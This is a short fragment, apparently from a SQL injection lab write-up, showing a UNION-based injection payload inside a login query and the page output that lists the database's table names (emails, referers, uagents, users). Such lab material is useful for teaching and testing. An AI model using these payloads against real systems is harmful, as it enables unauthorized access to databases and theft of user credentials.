 SELECT username, password FROM users WHERE username=("-1") union select
1,group_concat(table_name) from information_schema.tables where table_schema=database()--
-") and password=("") LIMIT 0,1
Your Login name:1
Your Password:emails,referers,uagents,users